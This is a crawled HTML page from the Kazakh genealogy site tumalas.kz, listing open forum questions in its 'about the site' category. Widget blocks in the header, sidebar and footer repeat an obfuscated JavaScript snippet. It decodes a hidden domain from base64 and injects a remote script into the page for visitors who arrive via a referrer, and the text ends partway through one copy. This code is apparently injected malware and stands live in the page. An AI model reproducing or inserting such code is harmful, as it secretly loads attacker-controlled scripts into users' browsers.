

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tumalas.kz/question/category/website/page/3/?filter=open
body_size: 9436
content:




<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-GB">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-GB">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-GB">
<!--<![endif]-->
<head>

	<meta charset="UTF-8"/>
	<!-- <meta name="viewport" content="width=device-width, initial-scale=1">  -->
	<link rel="profile" href="http://gmpg.org/xfn/11"/>
	<link rel="pingback" href="https://tumalas.kz/xmlrpc.php"/>
	<link media="all" href="https://tumalas.kz/wp-content/cache/autoptimize/css/autoptimize_8f69528cca0632cff400388ae954ad7e.css" rel="stylesheet" /><title>Сайт туралы Archives - Page 3 of 5 - tumalas.kz</title>

<!-- This site is optimized with the Yoast SEO plugin v12.8 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://tumalas.kz/question/category/website/page/3/" />
<link rel="prev" href="https://tumalas.kz/question/category/website/page/2/" />
<link rel="next" href="https://tumalas.kz/question/category/website/page/4/" />
<meta property="og:locale" content="en_GB" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Сайт туралы Archives - Page 3 of 5 - tumalas.kz" />
<meta property="og:description" content="Жоба туралы жалпы сұрақтар" />
<meta property="og:url" content="https://tumalas.kz/question/category/website/" />
<meta property="og:site_name" content="tumalas.kz" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Жоба туралы жалпы сұрақтар" />
<meta name="twitter:title" content="Сайт туралы Archives - Page 3 of 5 - tumalas.kz" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://tumalas.kz/#website","url":"https://tumalas.kz/","name":"tumalas.kz","description":"\u049a\u0430\u0437\u0430\u049b\u0442\u044b\u04a3 \u0442\u04e9\u0440 \u0448\u0435\u0436\u0456\u0440\u0435\u0441\u0456","potentialAction":{"@type":"SearchAction","target":"https://tumalas.kz/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://tumalas.kz/question/category/website/page/3/#webpage","url":"https://tumalas.kz/question/category/website/page/3/","inLanguage":"en-GB","name":"\u0421\u0430\u0439\u0442 \u0442\u0443\u0440\u0430\u043b\u044b Archives - Page 3 of 5 - tumalas.kz","isPartOf":{"@id":"https://tumalas.kz/#website"}}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="tumalas.kz &raquo; Feed" href="https://tumalas.kz/feed/" />
<link rel="alternate" type="application/rss+xml" title="tumalas.kz &raquo; Comments Feed" href="https://tumalas.kz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="tumalas.kz &raquo; Сайт туралы Question Category Feed" href="https://tumalas.kz/question/category/website/feed/" />







<link rel='stylesheet' id='spacious_googlefonts-css'  href='//fonts.googleapis.com/css?family=Lato&#038;ver=5.6.1' type='text/css' media='all' />





















<script type='text/javascript' src='https://tumalas.kz/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>


<!--[if lte IE 8]>
<script type='text/javascript' src='https://tumalas.kz/wp-content/themes/spacious/js/html5shiv.min.js?ver=5.6.1' id='html5-js'></script>
<![endif]-->

<link rel="https://api.w.org/" href="https://tumalas.kz/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tumalas.kz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://tumalas.kz/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.1" />
		<style type="text/css">
			.request_name {
				display: none !important;
			}
		</style>
	<link rel="icon" href="https://tumalas.kz/wp-content/uploads/2016/02/cropped-web_hi_res_512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tumalas.kz/wp-content/uploads/2016/02/cropped-web_hi_res_512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tumalas.kz/wp-content/uploads/2016/02/cropped-web_hi_res_512-180x180.png" />
<meta name="msapplication-TileImage" content="https://tumalas.kz/wp-content/uploads/2016/02/cropped-web_hi_res_512-270x270.png" />
	<div class="header-action"></div>
	<meta name="verify-admitad" content="4dc3477238" />
</head>

<body class="paged wp-custom-logo paged-3  narrow-978 page-template page-template-default default">
<div id="page" class="hfeed site">
	
	
	<header id="masthead" class="site-header clearfix ">

		
		<div id="header-text-nav-container">
						<div class="inner-wrap">
			
				<div id="header-text-nav-wrap" class="clearfix">
					<div id="header-left-section">
														<div id="header-logo-image">
									
									<a href="https://tumalas.kz/" class="custom-logo-link" rel="home"><img width="105" height="100" src="https://tumalas.kz/wp-content/uploads/2016/02/ic_tree_png-3.png" class="custom-logo" alt="tumalas.kz" /></a>								</div><!-- #header-logo-image -->

							
							<div id="header-text" class="">
																	<h3 id="site-title">
										<a href="https://tumalas.kz/"
										   title="tumalas.kz"
										   rel="home">tumalas.kz</a>
									</h3>
																<p id="site-description">Қазақтың төр шежіресі</p>
								<!-- #site-description -->
							</div><!-- #header-text -->

												</div><!-- #header-left-section -->
					<div id="header-right-section">
														<div id="header-right-sidebar" class="clearfix">
									<aside id="search-3" class="widget widget_search"><form action="https://tumalas.kz/shejire-view" class="search-form searchform clearfix" method="get">
	<div class="search-wrap">
		<input type="text" placeholder="ID номері" class="s field" name="nodeid" onkeypress='return event.charCode >= 48 && event.charCode <= 57'>
		<button class="search-icon" type="submit"></button>
	</div>
</form><!-- .searchform --></aside><aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
								
							<nav id="site-navigation" class="main-navigation" role="navigation">
								<h3 class="menu-toggle">Menu</h3>
								<div class="menu-primary-container"><ul id="menu-all-pages-menu" class="menu"><li id="menu-item-248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-248"><a title="Форум" href="https://tumalas.kz/forum/">Форум</a>
<ul class="sub-menu">
	<li id="menu-item-17176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17176"><a title="Сайтпен байланысу" href="https://tumalas.kz/moderator-contact/">Сайтпен байланысу</a></li>
</ul>
</li>
<li id="menu-item-287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-287"><a href="https://tumalas.kz/shejire-howto/">Қалай енгіземін</a></li>
<li id="menu-item-1109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1109"><a href="/mobi/#/">Шежіре [ ]</a></li>
<li id="menu-item-1112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1112"><a href="https://tumalas.kz/shejire-user-req/">Сұраныстар</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://tumalas.kz/login/">Кіру</a></li>
</ul></div>							</nav>

												</div><!-- #header-right-section -->

				</div><!-- #header-text-nav-wrap -->
								</div><!-- .inner-wrap -->
						</div><!-- #header-text-nav-container -->

		
		



	</header>
			<div id="main" class="clearfix">
		<div class="inner-wrap">

	
	<div id="primary">
		<div id="content" class="clearfix">
			
				
<article id="post-242" class="post-242 page type-page status-publish hentry">
		<div class="entry-content clearfix">
		<div class="dwqa-container" ><div class="dwqa-questions-archive"><div class="dwqa-breadcrumbs"><a href="https://tumalas.kz/forum/">Форум</a><span class="dwqa-sep"> &rsaquo; </span><span class="dwqa-current">Рубрика: Сайт туралы</span></div><form id="dwqa-search" class="dwqa-search"><input data-nonce="d7ff299938" type="text" placeholder="Искать вопрос" name="qs" value=""></form><div class="dwqa-question-filter"><span>Фильтр:</span><a href="/question/category/website/page/3/?filter=all" class="">Все</a><a href="/question/category/website/page/3/?filter=open" class="active">Открыт</a><a href="/question/category/website/page/3/?filter=resolved" class="">Решено</a><a href="/question/category/website/page/3/?filter=closed" class="">Закрыт</a><a href="/question/category/website/page/3/?filter=unanswered" class="">Ждет ответа</a><select id="dwqa-sort-by" class="dwqa-sort-by" onchange="this.options[this.selectedIndex].value && (window.location = this.options[this.selectedIndex].value);"><option selected disabled>Сортировка</option><option value="/question/category/website/page/3/?filter=open&#038;sort=views">Просмотры</option><option value="/question/category/website/page/3/?filter=open&#038;sort=answers">Ответы</option><option value="/question/category/website/page/3/?filter=open&#038;sort=votes">Голоса</option></select></div><div class="dwqa-questions-list"><div class="dwqa-question-item"><div class="dwqa-question-title"><a href="https://tumalas.kz/question/%d0%b0%d0%bb%d2%93%d1%8b%d1%81%d1%8b%d0%bc-%d1%88%d0%b5%d0%ba%d1%81%d1%96%d0%b7/">Алғысым шексіз</a></div><div class="dwqa-question-meta"><span title="Открыт" class="dwqa-status dwqa-status-open">Открыт</span><span><a href="https://tumalas.kz/forum/?user=b_esimov"><img src="https://tumalas.kz/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" class="gravatar avatar avatar-48 um-avatar um-avatar-default" width="48" height="48" alt="Берик Маратулы" data-default="https://tumalas.kz/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" onerror="if ( ! this.getAttribute('data-load-error') ){ this.setAttribute('data-load-error', '1');this.setAttribute('src', this.getAttribute('data-default'));}" />Берик Маратулы</a> спросил 3 years назад</span><span class="dwqa-question-category">&nbsp;&bull;&nbsp;<a href="https://tumalas.kz/question/category/website/" rel="tag">Сайт туралы</a></span></div><div class="dwqa-question-stats"><span class="dwqa-views-count"><strong>510</strong> просм.</span><span class="dwqa-answers-count"><strong>0</strong> ответ.</span><span class="dwqa-votes-count"><strong>1</strong> голос.</span></div></div><div class="dwqa-question-item"><div class="dwqa-question-title"><a href="https://tumalas.kz/question/%d1%81%d2%b1%d1%80%d0%b0%d0%bd%d1%8b%d1%81%d1%82%d0%b0%d1%80-%d0%bc%d3%99%d0%b7%d1%96%d1%80%d1%96/">Сұраныстар мәзірі</a></div><div class="dwqa-question-meta"><span title="Открыт" class="dwqa-status dwqa-status-open">Открыт</span><span><a href="https://tumalas.kz/forum/?user=aikonya1987"><img src="https://tumalas.kz/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" class="gravatar avatar avatar-48 um-avatar um-avatar-default" width="48" height="48" alt="Айгүл Алтынсарина" data-default="https://tumalas.kz/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" onerror="if ( ! this.getAttribute('data-load-error') ){ this.setAttribute('data-load-error', '1');this.setAttribute('src', this.getAttribute('data-default'));}" />Айгүл Алтынсарина</a> спросил 4 years назад</span><span class="dwqa-question-category">&nbsp;&bull;&nbsp;<a href="https://tumalas.kz/question/category/website/" rel="tag">Сайт туралы</a></span></div><div class="dwqa-question-stats"><span class="dwqa-views-count"><strong>633</strong> просм.</span><span class="dwqa-answers-count"><strong>0</strong> ответ.</span><span class="dwqa-votes-count"><strong>0</strong> голос.</span></div></div><div class="dwqa-question-item"><div class="dwqa-question-title"><a href="https://tumalas.kz/question/%d1%88%d0%b5%d0%b6%d1%96%d1%80%d0%b5%d0%b4%d0%b5%d0%b3%d1%96-%d0%ba%d1%8b%d0%b7-%d0%b1%d0%b0%d0%bb%d0%b0%d0%bb%d0%b0%d1%80-2/">Шежіредегі кыз балалар</a></div><div class="dwqa-question-meta"><span title="Открыт" class="dwqa-status dwqa-status-open">Открыт</span><span><a href="https://tumalas.kz/forum/?user=nurbek-56"><img src="https://tumalas.kz/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" class="gravatar avatar avatar-48 um-avatar um-avatar-default" width="48" height="48" alt="Нұрбек Тұрдыақынұлы" data-default="https://tumalas.kz/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" onerror="if ( ! this.getAttribute('data-load-error') ){ this.setAttribute('data-load-error', '1');this.setAttribute('src', this.getAttribute('data-default'));}" />Нұрбек Тұрдыақынұлы</a> спросил 5 years назад</span><span class="dwqa-question-category">&nbsp;&bull;&nbsp;<a href="https://tumalas.kz/question/category/website/" rel="tag">Сайт туралы</a></span></div><div class="dwqa-question-stats"><span class="dwqa-views-count"><strong>3931</strong> просм.</span><span class="dwqa-answers-count"><strong>3</strong> ответ.</span><span class="dwqa-votes-count"><strong>0</strong> голос.</span></div></div><div class="dwqa-question-item"><div class="dwqa-question-title"><a href="https://tumalas.kz/question/%d1%81%d0%b0%d0%b9%d1%82%d1%82%d1%8b-%d2%b1%d0%b9%d1%8b%d0%bc%d0%b4%d0%b0%d1%81%d1%82%d1%8b%d1%80%d1%83%d1%88%d1%8b%d0%bb%d0%b0%d1%80%d2%93%d0%b0-%d2%af%d0%bb%d0%ba%d0%b5%d0%bd-%d0%b0%d0%bb%d2%93/">Сайтты ұйымдастырушыларға үлкен алғыс</a></div><div class="dwqa-question-meta"><span title="Открыт" class="dwqa-status dwqa-status-open">Открыт</span><span><a href="https://tumalas.kz/forum/?user=aidarova"><img src="https://tumalas.kz/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" class="gravatar avatar avatar-48 um-avatar um-avatar-default" width="48" height="48" alt="Гүлзер Айдарова" data-default="https://tumalas.kz/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" onerror="if ( ! this.getAttribute('data-load-error') ){ this.setAttribute('data-load-error', '1');this.setAttribute('src', this.getAttribute('data-default'));}" />Гүлзер Айдарова</a> спросил 4 years назад</span><span class="dwqa-question-category">&nbsp;&bull;&nbsp;<a href="https://tumalas.kz/question/category/website/" rel="tag">Сайт туралы</a></span></div><div class="dwqa-question-stats"><span class="dwqa-views-count"><strong>1252</strong> просм.</span><span class="dwqa-answers-count"><strong>1</strong> ответ.</span><span class="dwqa-votes-count"><strong>0</strong> голос.</span></div></div><div class="dwqa-question-item"><div class="dwqa-question-title"><a href="https://tumalas.kz/question/%d1%82%d1%83%d2%93%d0%b0%d0%bd-%d0%b6%d3%99%d0%bd%d0%b5-%d2%9b%d0%b0%d0%b9%d1%82%d1%8b%d1%81-%d0%b1%d0%be%d0%bb%d2%93%d0%b0%d0%bd-%d0%b6%d1%8b%d0%bb%d0%b4%d0%b0%d1%80%d1%8b%d0%bd-%d0%b5%d0%bd%d0%b3/">Туған және қайтыс болған жылдарын енгізу</a></div><div class="dwqa-question-meta"><span title="Открыт" class="dwqa-status dwqa-status-open">Открыт</span><span><a href="https://tumalas.kz/forum/?user=darkhan00"><img src="https://tumalas.kz/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" class="gravatar avatar avatar-48 um-avatar um-avatar-default" width="48" height="48" alt="Дархан Жолдыбай" data-default="https://tumalas.kz/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" onerror="if ( ! this.getAttribute('data-load-error') ){ this.setAttribute('data-load-error', '1');this.setAttribute('src', this.getAttribute('data-default'));}" />Дархан Жолдыбай</a> спросил 5 years назад</span><span class="dwqa-question-category">&nbsp;&bull;&nbsp;<a href="https://tumalas.kz/question/category/website/" rel="tag">Сайт туралы</a></span></div><div class="dwqa-question-stats"><span class="dwqa-views-count"><strong>1413</strong> просм.</span><span class="dwqa-answers-count"><strong>0</strong> ответ.</span><span class="dwqa-votes-count"><strong>1</strong> голос.</span></div></div><div class="dwqa-question-item"><div class="dwqa-question-title"><a href="https://tumalas.kz/question/%d0%b5%d0%bd%d0%b3%d1%96%d0%b7%d1%83-%d0%b6%d3%99%d0%bd%d0%b5-%d0%ba%d0%b5%d0%b9%d1%96%d0%bd%d0%b3%d1%96-%d2%b1%d1%80%d0%bf%d0%b0%d2%9b%d1%82%d1%8b-%d2%9b%d0%be%d1%81%d1%83-2/">Енгізу және кейінгі ұрпақты қосу</a></div><div class="dwqa-question-meta"><span title="Открыт" class="dwqa-status dwqa-status-open">Открыт</span><span><a href="https://tumalas.kz/forum/?user=cool-erom2015"><img src="https://tumalas.kz/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" class="gravatar avatar avatar-48 um-avatar um-avatar-default" width="48" height="48" alt="Ербол Сағындықов" data-default="https://tumalas.kz/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" onerror="if ( ! this.getAttribute('data-load-error') ){ this.setAttribute('data-load-error', '1');this.setAttribute('src', this.getAttribute('data-default'));}" />Ербол Сағындықов</a> спросил 5 years назад</span><span class="dwqa-question-category">&nbsp;&bull;&nbsp;<a href="https://tumalas.kz/question/category/website/" rel="tag">Сайт туралы</a></span></div><div class="dwqa-question-stats"><span class="dwqa-views-count"><strong>1073</strong> просм.</span><span class="dwqa-answers-count"><strong>0</strong> ответ.</span><span class="dwqa-votes-count"><strong>0</strong> голос.</span></div></div><div class="dwqa-question-item"><div class="dwqa-question-title"><a href="https://tumalas.kz/question/%d0%bd%d0%b0%d0%b9%d0%bc%d0%b0%d0%bd-%d1%80%d1%83%d1%8b%d0%bd%d0%b0-%d2%9b%d0%b0%d1%82%d1%8b%d1%81%d1%82%d1%8b-6/">Найман руына қатысты</a></div><div class="dwqa-question-meta"><span title="Открыт" class="dwqa-status dwqa-status-open">Открыт</span><span><a href="https://tumalas.kz/forum/?user=salta2214"><img src="https://tumalas.kz/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" class="gravatar avatar avatar-48 um-avatar um-avatar-default" width="48" height="48" alt="Салтанат Аппазова" data-default="https://tumalas.kz/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" onerror="if ( ! this.getAttribute('data-load-error') ){ this.setAttribute('data-load-error', '1');this.setAttribute('src', this.getAttribute('data-default'));}" />Салтанат Аппазова</a> спросил 5 years назад</span><span class="dwqa-question-category">&nbsp;&bull;&nbsp;<a href="https://tumalas.kz/question/category/website/" rel="tag">Сайт туралы</a></span></div><div class="dwqa-question-stats"><span class="dwqa-views-count"><strong>1044</strong> просм.</span><span class="dwqa-answers-count"><strong>0</strong> ответ.</span><span class="dwqa-votes-count"><strong>2</strong> голос.</span></div></div><div class="dwqa-question-item"><div class="dwqa-question-title"><a href="https://tumalas.kz/question/%d0%b2%d0%be%d0%bb%d0%be%d0%bd%d1%82%d0%b5%d1%80/">Волонтер</a></div><div class="dwqa-question-meta"><span title="Открыт" class="dwqa-status dwqa-status-open">Открыт</span><span><a href="https://tumalas.kz/forum/?user=telzhan"><img src="https://tumalas.kz/wp-content/uploads/ultimatemember/2679/profile_photo-80.jpg?1769062778" class="gravatar avatar avatar-48 um-avatar um-avatar-uploaded" width="48" height="48" alt="Телжан Слямұлы" data-default="https://tumalas.kz/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" onerror="if ( ! this.getAttribute('data-load-error') ){ this.setAttribute('data-load-error', '1');this.setAttribute('src', this.getAttribute('data-default'));}" />Телжан Слямұлы</a> спросил 5 years назад</span><span class="dwqa-question-category">&nbsp;&bull;&nbsp;<a href="https://tumalas.kz/question/category/website/" rel="tag">Сайт туралы</a></span></div><div class="dwqa-question-stats"><span class="dwqa-views-count"><strong>1334</strong> просм.</span><span class="dwqa-answers-count"><strong>0</strong> ответ.</span><span class="dwqa-votes-count"><strong>0</strong> голос.</span></div></div><div class="dwqa-question-item"><div class="dwqa-question-title"><a href="https://tumalas.kz/question/%d2%af%d1%81%d1%8b%d0%bd%d1%8b%d1%81-%d0%b6%d0%b0%d0%bb%d0%bf%d1%8b-%d2%9b%d0%b0%d0%b7%d0%b0%d2%9b%d1%82%d0%b0%d1%80%d0%b4%d1%8b%d0%bd-%d1%83%d1%80%d0%bf%d0%b0%d2%93%d1%8b-%d0%b6%d0%b0%d0%bb/">Үсыныс &#8211; Жалпы Қазақтардын  урпағы жалғасудын график ретінде анализ жасап көруге болама?</a></div><div class="dwqa-question-meta"><span title="Открыт" class="dwqa-status dwqa-status-open">Открыт</span><span><a href="https://tumalas.kz/forum/?user=temirgali"><img src="https://tumalas.kz/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" class="gravatar avatar avatar-48 um-avatar um-avatar-default" width="48" height="48" alt="Темірғали Ізтөлеу" data-default="https://tumalas.kz/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" onerror="if ( ! this.getAttribute('data-load-error') ){ this.setAttribute('data-load-error', '1');this.setAttribute('src', this.getAttribute('data-default'));}" />Темірғали Ізтолеу</a> спросил 5 years назад</span><span class="dwqa-question-category">&nbsp;&bull;&nbsp;<a href="https://tumalas.kz/question/category/website/" rel="tag">Сайт туралы</a></span></div><div class="dwqa-question-stats"><span class="dwqa-views-count"><strong>1189</strong> просм.</span><span class="dwqa-answers-count"><strong>0</strong> ответ.</span><span class="dwqa-votes-count"><strong>0</strong> голос.</span></div></div><div class="dwqa-question-item"><div class="dwqa-question-title"><a href="https://tumalas.kz/question/%d3%a9%d0%bc%d1%96%d1%80-%d1%81%d2%b1%d1%80%d0%b3%d0%b5%d0%bd-%d0%b6%d1%8b%d0%b4%d0%b0%d1%80/">өмір сұрген жыдар</a></div><div class="dwqa-question-meta"><span title="Открыт" class="dwqa-status dwqa-status-open">Открыт</span><span><a href="https://tumalas.kz/forum/?user=temirgali"><img src="https://tumalas.kz/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" class="gravatar avatar avatar-48 um-avatar um-avatar-default" width="48" height="48" alt="Темірғали Ізтөлеу" data-default="https://tumalas.kz/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" onerror="if ( ! this.getAttribute('data-load-error') ){ this.setAttribute('data-load-error', '1');this.setAttribute('src', this.getAttribute('data-default'));}" />Темірғали Ізтолеу</a> спросил 5 years назад</span><span class="dwqa-question-category">&nbsp;&bull;&nbsp;<a href="https://tumalas.kz/question/category/website/" rel="tag">Сайт туралы</a></span></div><div class="dwqa-question-stats"><span class="dwqa-views-count"><strong>1314</strong> просм.</span><span class="dwqa-answers-count"><strong>0</strong> ответ.</span><span class="dwqa-votes-count"><strong>0</strong> голос.</span></div></div></div><div class="dwqa-questions-footer"><div class="dwqa-pagination"><a class="prev dwqa-page-numbers" href="https://tumalas.kz/question/category/website/?paged=2&#038;filter=open">&laquo; Previous</a><a class="dwqa-page-numbers" href="https://tumalas.kz/question/category/website/?paged=1&#038;filter=open">1</a><a class="dwqa-page-numbers" href="https://tumalas.kz/question/category/website/?paged=2&#038;filter=open">2</a><span aria-dwqa-current="page" class="dwqa-page-numbers dwqa-current">3</span><a class="dwqa-page-numbers" href="https://tumalas.kz/question/category/website/?paged=4&#038;filter=open">4</a><a class="next dwqa-page-numbers" href="https://tumalas.kz/question/category/website/?paged=4&#038;filter=open">Next &raquo;</a></div></div></div></div>
			</div>
	<footer class="entry-meta-bar clearfix">
		<div class="entry-meta clearfix">
					</div>
	</footer>
	</article>

				
			
		</div><!-- #content -->
	</div><!-- #primary -->

	
<div id="secondary">
			
		<aside id="text-5" class="widget widget_text"><h3 class="widget-title"><span>Тіркелу</span></h3>			<div class="textwidget"><ul>

<li>
<a href="http://tumalas.kz/login">Кіру</a>
</li>

<li>
<a href="http://tumalas.kz/register">Тіркелу</a>
</li>

<li>
<a href="http://tumalas.kz/password-reset">Құпия сөзді қайтару</a>
</li>

</ul></div>
		</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside id="custom_html-125" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="02e247beb4cb9ea22c54e0d5b6b09703"></div></div></aside>	</div>

	

</div><!-- .inner-wrap -->
</div><!-- #main -->

<footer id="colophon" class="clearfix">
	<div class="footer-widgets-wrapper">
	<div class="inner-wrap">
		<div class="footer-widgets-area clearfix">
			<div class="tg-one-fourth tg-column-1">
				<aside id="text-4" class="widget widget_text"><h3 class="widget-title"><span>Тіркелу</span></h3>			<div class="textwidget"><ul>

<li>
<a href="http://tumalas.kz/login">Кіру</a>
</li>

<li>
<a href="http://tumalas.kz/register">Тіркелу</a>
</li>

<li>
<a href="http://tumalas.kz/password-reset">Құпия сөзді қайтару</a>
</li>

</ul></div>
		</aside><aside id="custom_html-121" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>
							<div class="tg-one-fourth tg-column-2">
					<aside id="text-2" class="widget widget_text"><h3 class="widget-title"><span>Белгілі тұлғалар</span></h3>			<div class="textwidget"><ul>

<li>
<a href="https://tumalas.kz/shejire-view?nodeid=546">Төле би</a>
</li>

<li>
<a href="https://tumalas.kz/shejire-view?nodeid=560">Қазыбек би</a>
</li>

<li>
<a href="https://tumalas.kz/shejire-view?nodeid=173851">Әйтеке би</a>
</li>

<li>
<a href="https://tumalas.kz/shejire-view?nodeid=485">Абай Құнанбайұлы</a>
</li>

<li>
<a href="https://tumalas.kz/shejire-view?nodeid=489">Шәкәрім Құдайбердіұлы</a>
</li>

</ul></div>
		</aside><aside id="custom_html-122" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
